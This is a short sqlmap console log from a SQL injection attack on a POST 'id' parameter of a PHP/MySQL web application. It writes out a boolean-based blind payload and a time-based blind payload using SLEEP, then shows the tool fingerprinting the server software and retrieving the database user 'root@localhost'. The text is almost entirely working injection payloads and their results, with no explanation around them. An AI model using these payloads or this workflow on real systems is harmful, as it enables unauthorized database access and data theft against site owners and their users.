 [17:59:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:59:43] [INFO] testing MySQL
[17:59:43] [INFO] confirming MySQL
[17:59:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:59:43] [INFO] fetching current user
[17:59:43] [INFO] resumed: root@localhost
current user: 'root@localhost'